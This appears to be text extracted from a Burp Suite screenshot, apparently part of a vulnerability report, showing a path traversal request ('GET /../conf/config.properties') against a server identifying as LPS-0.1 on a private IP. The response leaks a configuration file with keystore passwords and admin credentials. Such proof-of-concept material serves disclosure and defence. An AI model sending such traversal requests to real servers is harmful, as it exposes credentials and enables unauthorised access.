 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64:8090 ?
Request
Raw Headers Hex
GET /../conf/config.properties HTTP/1.1
Host: 192.168.3.64:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=admin
config.admin.password=admin